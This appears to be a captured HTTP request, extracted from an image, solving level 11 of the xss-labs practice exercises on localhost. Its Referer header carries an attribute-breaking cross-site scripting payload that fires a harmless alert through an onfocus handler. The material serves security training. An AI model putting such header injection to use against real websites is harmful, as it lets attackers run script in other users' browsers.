 1 GET /xss-labs-master/level11.php?keyword=good%20job! HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: " onfocus=javascript:alert('hello') type="text
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15
16